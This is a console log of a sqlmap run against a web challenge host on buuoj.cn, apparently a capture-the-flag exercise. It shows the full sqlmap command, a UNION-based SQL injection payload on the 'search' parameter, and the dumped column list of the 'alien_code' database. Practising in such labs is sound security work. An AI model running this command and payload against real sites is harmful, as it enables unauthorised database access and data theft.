 C:\Users\86182>python sqlmap.py -u http://101a498c-ce4a-4364-9799-d9bdb1912f43.node5.buuoj.cn:81/query?search=amazonis_planitia -D "alien_code" -T "code" --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.3.13#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:19:56 /2024-06-20/
[20:19:57] [INFO] resuming back-end DBMS 'mysql'
[20:19:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=amazonis_planitia UNION ALL SELECT NULL,CONCAT(CONCAT('qqzpq','REEPWuWDLqhmJeYkhpEcpPpJalVcEOlaOrlCoNav'),'qbpqq')-- ohvt
---
[20:20:06] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5
[20:20:06] [INFO] fetching columns for table 'code' in database 'alien_code'
Database: alien_code
Table: code
[2 columns]
+--------+---------------+
| Column | Type          |
+--------+---------------+
| code   | varchar(1000) |
| id     | smallint(6)   |
+--------+---------------+
[20:20:16] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local\sqlmap\output\101a498c-ce4a-4364-9799-d9bdb1912f43.node5.buuoj.cn'
[*] ending @ 20:20:16 /2024-06-20/